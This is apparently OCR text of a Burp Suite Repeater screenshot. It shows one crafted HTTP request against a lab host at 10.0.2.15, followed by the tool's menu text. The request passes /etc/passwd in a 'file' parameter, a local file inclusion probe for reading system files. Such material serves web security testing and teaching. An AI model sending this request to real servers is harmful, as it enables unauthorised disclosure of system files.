 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /test.php?file=/etc/passwd HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=5vm6e61im76h0ter59m7qlr7k6
9 Upgrade-Insecure-Requests: 1
10
11
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Response
Pretty Raw Hex Render \n